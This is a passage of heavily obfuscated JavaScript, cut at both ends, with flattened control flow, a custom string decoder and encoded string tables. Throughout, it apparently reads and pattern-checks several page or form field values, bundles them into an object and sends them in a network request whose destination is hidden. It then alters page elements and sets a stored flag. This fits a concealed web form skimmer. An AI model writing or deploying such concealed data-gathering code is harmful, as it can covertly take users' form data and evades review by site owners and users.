E.uRdPAC)(zUOGub[0xf0])+zUOGub[s7ZAdB+-0x63])[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x56])+zUOGub[s7ZAdB+0x57]](u8iNbpG[zUOGub[s7ZAdB+-0x98]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x102])])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[s7ZAdB+-(s7ZAdB+-0x38)])[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x56])+zUOGub[0xf2]](u8iNbpG[zUOGub[s7ZAdB+-0x98]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x102])]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x101])+\"\\x73\\x32\"]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[s7ZAdB+-0x63])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[0xf2]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x103])+zUOGub[0x104]])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[s7ZAdB+-0x63])[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x56])+zUOGub[0xf2]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x103])+zUOGub[0x104]]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x105])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf9]))[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[0xf2]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x106])])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x55])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[s7ZAdB+0x57]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x106])]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x107])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x55])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x56])+zUOGub[0xf2]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x108])])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[s7ZAdB+-0x63])[(s7ZAdB+-0x9a,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[s7ZAdB+0x57]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x108])]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x6e])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[s7ZAdB+0x55])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[0xf2]](u8iNbpG[zUOGub[s7ZAdB+-0x98]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x10a])+zUOGub[0x10b]])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf6])](u8iNbpG[zUOGub[s7ZAdB+-0x98]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x10a])+zUOGub[0x10b]]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x10c])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[0xf2]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x10d])])?xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[s7ZAdB+0x57]](u8iNbpG[zUOGub[0x3]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0x10d])]):\"\",[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x10e])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0x10f])+zUOGub[0x92])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x110])+(0x1,Xdr2_E.uRdPAC)(zUOGub[0x111])]},Xdr2_E.UGYP4p={[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xeb])]:xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0x112])+zUOGub[0xf2])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xed])+zUOGub[0x113]][(0x1,Xdr2_E.uRdPAC)(zUOGub[0xee])],[(0x1,Xdr2_E.uRdPAC)(zUOGub[0x114])+(0x1,Xdr2_E.uRdPAC)(zUOGub[0x115])]:Xdr2_E.Imop0Z});if(xVcmxN((0x1,Xdr2_E.uRdPAC)(zUOGub[0xf0])+zUOGub[0x38])[(0x1,Xdr2_E.uRdPAC)(zUOGub[0xf1])+zUOGub[0xf2]]((0x1,Xdr2_E.uRdPAC)(zUOGub[0x116]))!==zUOGub[0x117]){WdqXaj(vYgdqv.gYGGVC=vYgdqv.Xdr2_E,s7ZAdB+=0xcc,JVn03E+=-0x46);break}else{WdqXaj(vYgdqv.gYGGVC=vYgdqv.Xdr2_E,s7ZAdB+=-0x57,JVn03E+=0x6f);break}case 0xba:case 0xa2:case s7ZAdB-0xf8:return DUV3bFe[Akui9X[zUOGub[0x1]]]=(0x1,vYgdqv.j_rpXn.PfEiM9)(kTcLYPR[Akui9X[zUOGub[0x1]]]);case JVn03E!=0x30&&JVn03E- -0x44:WdqXaj(xVcmxN((0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x118]))(\"\"+u8iNbpG[zUOGub[0x3]][(0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x119])]+u8iNbpG[zUOGub[0x3]][(0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x11a])](UGYP4p),{[(0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x11b])]:(0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x11c]),[(0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x11d])+(0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x11e])]:zUOGub[0x1cb]})[(0x1,vYgdqv.j_rpXn.nGAvAep)(zUOGub[0x11f])+zUOGub[0x120]](()=>{var s7ZAdB,JVn03E;function*vYgdqv(s7ZAdB,JVn03E,VUBIJT,fFmZaMl={Ia34J7b:{}},fUFgtN){while(s7ZAdB+JVn03E+VUBIJT!==-0xd)with(fFmZaMl.x7pIXH||fFmZaMl)switch(s7ZAdB+JVn03E+VUBIJT){case s7ZAdB-0x49:case-0xc7:return LnXMAbp;case VUBIJT-0xf:case-0x2e:return INtaNb(h9hNFQ[zUOGub[0x1f]]);case JVn03E- -0x93:WdqXaj(xVcmxN((0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x130])+zUOGub[0x58])[(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x131])+(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x132])+zUOGub[0x133]](zUOGub[0x318]+u8iNbpG[zUOGub[0x3]][(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x134])])[(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x135])][(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x136])+zUOGub[0x120]]=(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x137]),xVcmxN((0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x130])+zUOGub[0x58])[(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x131])+(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x132])+zUOGub[0x133]](u8iNbpG[zUOGub[0x3]][(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x138])])[(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x135])][(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x139])]=(0x1,fFmZaMl.ds7QHN.cO1JDL)(zUOGub[0x13a]),fFmZaMl.x7pIXH=fFmZaMl.Ia34J7b,JVn03E+=0x101,VUBIJT+=-0xa3);break;case 0x55:case 0x90:case s7ZAdB!=-0x1b&&s7ZAdB!=-0x116&&s7ZAdB- -0xe1:WdqXaj([...sBruE5q.vHz1S4U]=fUFgtN,sBruE5q.kiV34J=function*s7ZAdB(JVn03E,VUBIJT,fFmZaMl,fUFgtN={esttd3:{}}){while(JVn03E+VUBIJT+fFmZaMl!==-0xf8)with(fUFgtN.UtMv0bw||fUFgtN)switch(JVn03E+VUBIJT+fFmZaMl){case JVn03E- -0x14f:WdqXaj(sBruE5q.vHz1S4U[zUOGub[0x0]]=zUOGub[0x2],sBruE5q.vHz1S4U[zUOGub[0x3]]=\"\\u002b\\u0056\\u0057\\u0058\\u0041\\u0042\\u0068\\u0070\\u0054\\u005d\\u0074\\u0037\\u0072\\u007a\\u0028\\u004f\\u003d\\u0040\\u0069\\u0022\\u005f\\u0065\\u004c\\u0024\\u0023\\u0029\\u0061\\u0026\\u002c\\u004e\\u002e\\u0049\\u0039\\u0067\\u0036\\u0048\\u006a\\u003b\\u0078\\u0045\\u006e\\u006f\\u0052\\u002f\\u004b\\u0046\\u0044\\u0071\\u006c\\u002a\\u0051\\u0021\\u003c\\u0055\\u004d\\u0075\\u005e\\u0050\\u0079\\u0032\\u0063\\u003a\\u0043\\u003f\\u0053\\u007b\\u0060\\u0025\\u0031\\u003e\\u005a\\u0030\\u0073\\u007c\\u0038\\u006d\\u0076\\u004a\\u0033\\u0034\\u0066\\u0047\\u006b\\u0062\\u0064\\u007e\\u005b\\u0077\\u0059\\u007d\\u0035\",sBruE5q.vHz1S4U[zUOGub[0xf]]=\"\"+(sBruE5q.vHz1S4U[zUOGub[0x1]]||\"\"),sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x9e]]=sBruE5q.vHz1S4U[zUOGub[0xf]].length,sBruE5q.vHz1S4U[zUOGub[0x76]]=[],fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=0xa9,VUBIJT+=-0x23,fFmZaMl+=-0x62);break;case-0xde:case-0x95:WdqXaj(fUFgtN.UtMv0bw=fUFgtN.MMjcyK,JVn03E+=-0xb7,VUBIJT+=0x54);break;case fUFgtN.esttd3.LjhBRo+0x101:WdqXaj(sBruE5q.vHz1S4U[-zUOGub[0x15]]=zUOGub[0x1],sBruE5q.vHz1S4U[-zUOGub[0x8e]]=zUOGub[0x1],sBruE5q.vHz1S4U[-zUOGub[0x1c]]=-zUOGub[0x2]);for(sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x8b]]=zUOGub[0x1];sBruE5q.vHz1S4U[zUOGub[0x12f]]<sBruE5q.vHz1S4U[zUOGub[0x10]];sBruE5q.vHz1S4U[zUOGub[0x12f]]++){sBruE5q.vHz1S4U[zUOGub[JVn03E+0x544]]=sBruE5q.vHz1S4U[zUOGub[0x3]].indexOf(sBruE5q.vHz1S4U[zUOGub[0xf]][sBruE5q.vHz1S4U[zUOGub[0x12f]]]);if(sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x3]]===-zUOGub[VUBIJT+-0xa2])continue;if(sBruE5q.vHz1S4U[-zUOGub[0x1c]]<zUOGub[JVn03E+0x49e]){sBruE5q.vHz1S4U[-zUOGub[0x1c]]=sBruE5q.vHz1S4U[zUOGub[0xa7]]}else{WdqXaj(sBruE5q.vHz1S4U[-zUOGub[0x1c]]+=sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x3]]*zUOGub[0x17],sBruE5q.vHz1S4U[-zUOGub[VUBIJT+-0x8f]]|=sBruE5q.vHz1S4U[-zUOGub[0x1c]]<<sBruE5q.vHz1S4U[-zUOGub[JVn03E+0x52b]],sBruE5q.vHz1S4U[-zUOGub[0x8e]]+=(sBruE5q.vHz1S4U[-zUOGub[JVn03E+0x4b9]]&zUOGub[VUBIJT+-0x7b])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(sBruE5q.vHz1S4U[zUOGub[0x76]].push(sBruE5q.vHz1S4U[-zUOGub[0x15]]&zUOGub[JVn03E+0x4ae]),sBruE5q.vHz1S4U[-zUOGub[0x15]]>>=zUOGub[0xa],sBruE5q.vHz1S4U[-zUOGub[0x8e]]-=zUOGub[0xa])}while(sBruE5q.vHz1S4U[-zUOGub[0x8e]]>zUOGub[0x12]);sBruE5q.vHz1S4U[-zUOGub[0x1c]]=-zUOGub[0x2]}}if(sBruE5q.vHz1S4U[-zUOGub[0x1c]]>-zUOGub[0x2]){WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=0x1e7,VUBIJT+=-0x32,fFmZaMl+=-0x2c3);break}else{WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=0x1e7,VUBIJT+=-0x32,fFmZaMl+=-0x120);break}case-0xb8:case JVn03E- -0x118:WdqXaj([fUFgtN.esttd3.Qx_dx8,fUFgtN.esttd3.LjhBRo]=[-0x91,0xde],sBruE5q.vHz1S4U[-zUOGub[0x15]]=zUOGub[0x1],sBruE5q.vHz1S4U[-zUOGub[JVn03E+0x11d]]=zUOGub[0x1],sBruE5q.vHz1S4U[-zUOGub[0x1c]]=-zUOGub[VUBIJT+0xc7]);for(sBruE5q.vHz1S4U[zUOGub[0x12f]]=zUOGub[0x1];sBruE5q.vHz1S4U[zUOGub[0x12f]]<sBruE5q.vHz1S4U[zUOGub[0x10]];sBruE5q.vHz1S4U[zUOGub[0x12f]]++){sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x16c]]=sBruE5q.vHz1S4U[zUOGub[JVn03E+0x92]].indexOf(sBruE5q.vHz1S4U[zUOGub[0xf]][sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x1f4]]]);if(sBruE5q.vHz1S4U[zUOGub[0xa7]]===-zUOGub[0x2])continue;if(sBruE5q.vHz1S4U[-zUOGub[JVn03E+0xab]]<zUOGub[0x1]){sBruE5q.vHz1S4U[-zUOGub[0x1c]]=sBruE5q.vHz1S4U[zUOGub[0xa7]]}else{WdqXaj(sBruE5q.vHz1S4U[-zUOGub[0x1c]]+=sBruE5q.vHz1S4U[zUOGub[0xa7]]*zUOGub[0x17],sBruE5q.vHz1S4U[-zUOGub[0x15]]|=sBruE5q.vHz1S4U[-zUOGub[0x1c]]<<sBruE5q.vHz1S4U[-zUOGub[0x8e]],sBruE5q.vHz1S4U[-zUOGub[0x8e]]+=(sBruE5q.vHz1S4U[-zUOGub[0x1c]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(sBruE5q.vHz1S4U[zUOGub[0x76]].push(sBruE5q.vHz1S4U[-zUOGub[0x15]]&zUOGub[0x11]),sBruE5q.vHz1S4U[-zUOGub[0x15]]>>=zUOGub[0xa],sBruE5q.vHz1S4U[-zUOGub[0x8e]]-=zUOGub[0xa])}while(sBruE5q.vHz1S4U[-zUOGub[0x8e]]>zUOGub[0x12]);sBruE5q.vHz1S4U[-zUOGub[0x1c]]=-zUOGub[VUBIJT+0xc7]}}if(sBruE5q.vHz1S4U[-zUOGub[0x1c]]>-zUOGub[0x2]){WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=-0x227,VUBIJT+=0x137,fFmZaMl+=-0x62);break}else{WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=-0x227,VUBIJT+=0x137,fFmZaMl+=0x141);break}case VUBIJT- -0x50f:WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=-0x195,VUBIJT+=0x3cd,fFmZaMl+=-0x2c3);break;case-0x85:case fUFgtN.esttd3.Qx_dx8+0x8d:WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=0x34f,VUBIJT+=-0x155,fFmZaMl+=-0x2c3);break;case VUBIJT- -0x68:return sBruE5q.oAYI8h=!0x0,INtaNb(sBruE5q.vHz1S4U[zUOGub[0x76]]);case VUBIJT-0xcf:case 0x7b:WdqXaj([fUFgtN.esttd3.Qx_dx8,fUFgtN.esttd3.LjhBRo]=[0x42,-0xbc],sBruE5q.vHz1S4U[zUOGub[JVn03E+-0x2a]]=zUOGub[VUBIJT+-0xaa],sBruE5q.vHz1S4U[zUOGub[0x3]]=\"\\x2b\\x56\\x57\\x58\\x41\\x42\\x68\\x70\\x54\\x5d\\x74\\x37\\x72\\x7a\\x28\\x4f\\x3d\\x40\\x69\\x22\\x5f\\x65\\x4c\\x24\\x23\\x29\\x61\\x26\\x2c\\x4e\\x2e\\x49\\x39\\x67\\x36\\x48\\x6a\\x3b\\x78\\x45\\x6e\\x6f\\x52\\x2f\\x4b\\x46\\x44\\x71\\x6c\\x2a\\x51\\x21\\x3c\\x55\\x4d\\x75\\x5e\\x50\\x79\\x32\\x63\\x3a\\x43\\x3f\\x53\\x7b\\x60\\x25\\x31\\x3e\\x5a\\x30\\x73\\x7c\\x38\\x6d\\x76\\x4a\\x33\\x34\\x66\\x47\\x6b\\x62\\x64\\x7e\\x5b\\x77\\x59\\x7d\\x35\",sBruE5q.vHz1S4U[zUOGub[0xf]]=\"\"+(sBruE5q.vHz1S4U[zUOGub[0x1]]||\"\"),sBruE5q.vHz1S4U[zUOGub[0x10]]=sBruE5q.vHz1S4U[zUOGub[JVn03E+-0x1b]].length,sBruE5q.vHz1S4U[zUOGub[VUBIJT+-0x36]]=[],fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=-0xee,VUBIJT+=-0x15d,fFmZaMl+=0x274);break;case VUBIJT- -0xb7:WdqXaj(sBruE5q.vHz1S4U[-zUOGub[VUBIJT+0xc6]]=zUOGub[VUBIJT+0xb2],sBruE5q.vHz1S4U[-zUOGub[0x8e]]=zUOGub[VUBIJT+0xb2],sBruE5q.vHz1S4U[-zUOGub[0x1c]]=-zUOGub[VUBIJT+0xb3]);for(sBruE5q.vHz1S4U[zUOGub[0x12f]]=zUOGub[JVn03E+0xc5];sBruE5q.vHz1S4U[zUOGub[0x12f]]<sBruE5q.vHz1S4U[zUOGub[0x10]];sBruE5q.vHz1S4U[zUOGub[0x12f]]++){sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x158]]=sBruE5q.vHz1S4U[zUOGub[JVn03E+0xc7]].indexOf(sBruE5q.vHz1S4U[zUOGub[0xf]][sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x1e0]]]);if(sBruE5q.vHz1S4U[zUOGub[0xa7]]===-zUOGub[0x2])continue;if(sBruE5q.vHz1S4U[-zUOGub[JVn03E+0xe0]]<zUOGub[JVn03E+0xc5]){sBruE5q.vHz1S4U[-zUOGub[0x1c]]=sBruE5q.vHz1S4U[zUOGub[0xa7]]}else{WdqXaj(sBruE5q.vHz1S4U[-zUOGub[0x1c]]+=sBruE5q.vHz1S4U[zUOGub[0xa7]]*zUOGub[0x17],sBruE5q.vHz1S4U[-zUOGub[JVn03E+0xd9]]|=sBruE5q.vHz1S4U[-zUOGub[0x1c]]<<sBruE5q.vHz1S4U[-zUOGub[0x8e]],sBruE5q.vHz1S4U[-zUOGub[0x8e]]+=(sBruE5q.vHz1S4U[-zUOGub[0x1c]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(sBruE5q.vHz1S4U[zUOGub[0x76]].push(sBruE5q.vHz1S4U[-zUOGub[0x15]]&zUOGub[0x11]),sBruE5q.vHz1S4U[-zUOGub[0x15]]>>=zUOGub[0xa],sBruE5q.vHz1S4U[-zUOGub[JVn03E+0x152]]-=zUOGub[VUBIJT+0xbb])}while(sBruE5q.vHz1S4U[-zUOGub[0x8e]]>zUOGub[0x12]);sBruE5q.vHz1S4U[-zUOGub[0x1c]]=-zUOGub[0x2]}}if(sBruE5q.vHz1S4U[-zUOGub[VUBIJT+0xcd]]>-zUOGub[0x2]){WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=-0x1f2,VUBIJT+=0x123);break}else{WdqXaj(fUFgtN.UtMv0bw=fUFgtN.esttd3,JVn03E+=-0x1f2,VUBIJT+=0x123,fFmZaMl+=0x1a3);break}default:WdqXaj(sBruE5q.vHz1S4U[zUOGub[VUBIJT+0x4]].push((sBruE5q.vHz1S4U[-zUOGub[VUBIJT+-0x5d]]|sBruE5q.vHz1S4U[-zUOGub[0x1c]]<<sBruE5q.vHz1S4U[-zUOGub[0x8e]])&zUOGub[0x11]),fUFgtN.UtMv0bw=fUFgtN.esttd3,fFmZaMl+=0x1a3);break}},sBruE5q.oAYI8h=void 0x0,sBruE5q.tsl7tCo=(0x1,sBruE5q.kiV34J)(0x2a,0xac,-0xf9).next().value);if(sBruE5q.oAYI8h){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.sBruE5q,s7ZAdB+=0x67);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.sBruE5q,s7ZAdB+=0xf9,JVn03E+=-0x17d);break}case VUBIJT- -0x6d:case-0xcd:case-0x92:WdqXaj(fFmZaMl.ds7QHN={},fFmZaMl.ds7QHN.cO1JDL=function(...s7ZAdB){return vYgdqv(-0x2d,0x6,-0xa2,{ds7QHN:fFmZaMl.ds7QHN,jp4CmS:fFmZaMl.jp4CmS,Ia34J7b:fFmZaMl.Ia34J7b,FNAyvCT:{}},s7ZAdB).next().value},fFmZaMl.ds7QHN.Sl14VMb=function(...s7ZAdB){return vYgdqv(-0x82,0x183,-0xa2,{ds7QHN:fFmZaMl.ds7QHN,jp4CmS:fFmZaMl.jp4CmS,Ia34J7b:fFmZaMl.Ia34J7b,sBruE5q:{}},s7ZAdB).next().value},igvF1m(fFmZaMl.ds7QHN.cO1JDL),igvF1m(fFmZaMl.ds7QHN.Sl14VMb),fFmZaMl.x7pIXH=fFmZaMl.jp4CmS,s7ZAdB+=0x1cd,JVn03E+=-0x1d2,VUBIJT+=0x7e);break;case fFmZaMl.Ia34J7b.QfM4n7+-0x65:return;case fFmZaMl.Ia34J7b.QfM4n7+-0x5b:WdqXaj(fFmZaMl.Ia34J7b.QfM4n7=-0x76,fFmZaMl.x7pIXH=fFmZaMl.blQkc6,s7ZAdB+=0x1d0,JVn03E+=-0xba,VUBIJT+=-0xe4);break;case s7ZAdB!=-0x118&&s7ZAdB- -0xe0:case 0x4b:WdqXaj(q77bxRj[-zUOGub[JVn03E+0x101]].push((q77bxRj[-zUOGub[0xa8]]|q77bxRj[-zUOGub[JVn03E+0x191]]<<q77bxRj[zUOGub[0x49]])&zUOGub[0x11]),fFmZaMl.x7pIXH=fFmZaMl.S34Jkr,s7ZAdB+=-0x48);break;case JVn03E-0x8d:WdqXaj(h9hNFQ[-zUOGub[0x23]]=\"\"+(h9hNFQ[zUOGub[0x1]]||\"\"),h9hNFQ[zUOGub[0x9]]=h9hNFQ[-zUOGub[0x23]].length,fFmZaMl.x7pIXH=fFmZaMl.blQkc6,s7ZAdB+=-0x47,VUBIJT+=0x5);break;case-0xb:case fFmZaMl.Ia34J7b.QfM4n7+-0xef:WdqXaj([...yHftDZ.gFP530]=fUFgtN,yHftDZ.iU5GemE=function*s7ZAdB(JVn03E,VUBIJT,fFmZaMl,fUFgtN={c7BNwB:{}}){while(JVn03E+VUBIJT+fFmZaMl!==-0xa)with(fUFgtN.jx76rB||fUFgtN)switch(JVn03E+VUBIJT+fFmZaMl){case fUFgtN.c7BNwB.rcbe9nQ+-0xa2:return yHftDZ.DJl2vlX=!0x0,DUV3bFe[yHftDZ.gFP530[zUOGub[0x1]]]=(0x1,Ia34J7b.nKcKpEc)(kTcLYPR[yHftDZ.gFP530[zUOGub[0x1]]]);case JVn03E-0x21b:WdqXaj([fUFgtN.c7BNwB.XBqDIt8,fUFgtN.c7BNwB.vFuQia,fUFgtN.c7BNwB.rcbe9nQ]=[-0x8e,-0xe6,-0xac],fUFgtN.jx76rB=fUFgtN.jbS_Yn,JVn03E+=-0x4d,VUBIJT+=0x13b);break;case fUFgtN.c7BNwB.XBqDIt8+-0x9c:case-0x96:case-0x73:return yHftDZ.DJl2vlX=!0x0,DUV3bFe[yHftDZ.gFP530[zUOGub[VUBIJT+0xcb]]]=(0x1,Ia34J7b.nKcKpEc)(kTcLYPR[yHftDZ.gFP530[zUOGub[0x1]]]);case fFmZaMl- -0x4d:WdqXaj([fUFgtN.c7BNwB.XBqDIt8,fUFgtN.c7BNwB.vFuQia,fUFgtN.c7BNwB.rcbe9nQ]=[-0x1d,-0x55,0x7b],yHftDZ.gFP530[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[yHftDZ.gFP530[zUOGub[VUBIJT+-0x66]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.jx76rB=fUFgtN.c7BNwB,JVn03E+=0xd0,VUBIJT+=0x6c,fFmZaMl+=-0x260);break}else{WdqXaj(fUFgtN.jx76rB=fUFgtN.c7BNwB,JVn03E+=0xf0,VUBIJT+=-0x12c,fFmZaMl+=-0xc1);break}case-0xf3:default:case 0x70:WdqXaj(fUFgtN.jx76rB=fUFgtN.c7BNwB,JVn03E+=0x209,VUBIJT+=-0x57,fFmZaMl+=-0x122);break;case-0xe6:WdqXaj([fUFgtN.c7BNwB.XBqDIt8,fUFgtN.c7BNwB.vFuQia,fUFgtN.c7BNwB.rcbe9nQ]=[0x60,-0xfa,0x18],yHftDZ.gFP530[zUOGub[VUBIJT+-0x10]]=zUOGub[VUBIJT+-0xe]);if(typeof DUV3bFe[yHftDZ.gFP530[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.jx76rB=fUFgtN.c7BNwB,JVn03E+=0x13a,VUBIJT+=0xc3,fFmZaMl+=-0x1a1);break}else{WdqXaj(fUFgtN.jx76rB=fUFgtN.c7BNwB,JVn03E+=0x15a,VUBIJT+=-0xd5,fFmZaMl+=-0x2);break}case VUBIJT- -0x62:return yHftDZ.DJl2vlX=!0x0,DUV3bFe[yHftDZ.gFP530[zUOGub[0x1]]]}},yHftDZ.DJl2vlX=void 0x0,yHftDZ.LnXMAbp=(0x1,yHftDZ.iU5GemE)(-0x84,0x10,-0x72).next().value);if(yHftDZ.DJl2vlX){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.yHftDZ,VUBIJT+=0x165);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.yHftDZ,JVn03E+=0x10a,VUBIJT+=-0x6);break}case 0x7c:case-0x25:return;case 0x91:case-0xd8:case-0xe2:xVcmxN((0x1,gmlUIOj)(zUOGub[0x129]))[(0x1,gmlUIOj)(zUOGub[0x12a])]((0x1,gmlUIOj)(zUOGub[0x12b])+(0x1,gmlUIOj)(zUOGub[0x12c])+(0x1,gmlUIOj)(zUOGub[0x12d]),zUOGub[0x117]);if(u8iNbpG[zUOGub[0x3]][(0x1,gmlUIOj)(zUOGub[0x12e])]){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.jp4CmS,JVn03E+=0xa3);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.Ia34J7b,s7ZAdB+=0x1cd,JVn03E+=-0x2e,VUBIJT+=-0x25);break}case VUBIJT- -0x183:WdqXaj(h9hNFQ[zUOGub[0x1f]].push((h9hNFQ[zUOGub[0x2c]]|h9hNFQ[zUOGub[JVn03E+-0x10]]<<h9hNFQ[-zUOGub[s7ZAdB+0x8f]])&zUOGub[0x11]),fFmZaMl.x7pIXH=fFmZaMl.blQkc6,JVn03E+=-0x192,VUBIJT+=0x1a1);break;case fFmZaMl.Ia34J7b.QfM4n7+0x29:case 0xcb:return lGfkFg;case fFmZaMl.Ia34J7b.QfM4n7+-0x46:return INtaNb(q77bxRj[-zUOGub[s7ZAdB+0x15e]]);case fFmZaMl.Ia34J7b.QfM4n7+-0x59:case-0x1c:case-0xcc:fFmZaMl.FNAyvCT.lGfkFg=(0x1,iNJJzO)(-0x70,0x7e,0x92).next().value;if(iYevtWn){WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.FNAyvCT,s7ZAdB+=0x56,JVn03E+=0x2c);break}else{WdqXaj(fFmZaMl.x7pIXH=fFmZaMl.FNAyvCT,s7ZAdB+=0x56,JVn03E+=0xd2);break}case VUBIJT-0x141:WdqXaj(fFmZaMl.Ia34J7b.QfM4n7=0xe,Ia34J7b.CzEjBe=function(...s7ZAdB){return vYgdqv(0xcd,-0xd9,-0xd5,{Ia34J7b:fFmZaMl.Ia34J7b,yHftDZ:{}},s7ZAdB).next().value},Ia34J7b.nKcKpEc=function(...s7ZAdB){return 